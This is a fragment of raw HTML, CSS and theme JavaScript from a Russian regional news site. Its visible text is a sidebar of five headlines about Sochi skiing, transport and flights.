rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-19477","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2400";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="480";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" class="td-image-wrap " title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-22_14-17-33-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза">Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажиропоток между федеральной территорией Сириус и горными курортами этой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" class="td-image-wrap " title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-10-16_15-21-38-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи">Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания Победа обязана выплатить потребителю более 138 тысяч рублей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 